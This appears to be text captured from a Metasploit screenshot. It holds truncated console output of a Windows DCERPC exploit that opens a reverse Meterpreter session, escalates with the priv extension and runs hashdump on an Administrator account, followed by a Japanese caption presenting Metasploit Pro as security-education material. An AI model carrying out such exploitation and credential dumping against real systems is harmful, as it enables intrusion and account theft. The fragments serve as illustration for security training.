 Metasploit
msf exploit(windows/dcerp
[*] Started reverse handl
[*] Trying target Windows
[*] Binding to 4d9f4ab8-7
[*] Bound to 4d9f4ab8-7d1
[*] sending exploit ...
[*] Sending stage (2834 b
[*] Sleeping before handl
[*] Uploading DLL (73739
[*] Upload completed.
[*] Meterpreter session 1
Loading extension stdapi.
meterpreter > use priv
Loading extension priv...
meterpreter > hashdump
Administrator:500:
Metasploit Proにはフィッシングキャンペーン機能が追加されており、APT攻撃やランサ
ムウェアに対する情報セキュリティ教育教材としても利用できる。